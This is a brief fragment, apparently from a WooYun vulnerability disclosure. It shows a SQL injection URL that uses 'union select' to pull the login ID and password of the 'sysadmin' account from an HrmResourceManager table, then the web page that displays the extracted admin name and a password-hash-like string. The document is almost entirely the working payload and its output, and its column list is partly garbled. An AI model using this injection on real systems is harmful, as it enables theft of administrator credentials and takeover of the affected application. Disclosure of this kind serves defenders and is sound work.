 Split URL
Execute
?isfromtab=true
&id=88 and 1=2 union select
1,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,4
83,84,85,86,87,88,89,90,91,92 from HrmResourceManager where loginid='sysadmin'
&isView=1
Enable Post data Enable Referrer
编辑:联系信息
联系信息
工作地点 金华
办公室 F6D874BED26F4CBDBD
办公室电话 sysadmin
移动电话 11
其他电话 12
传真 79
电子邮件 13
www.wooyun.org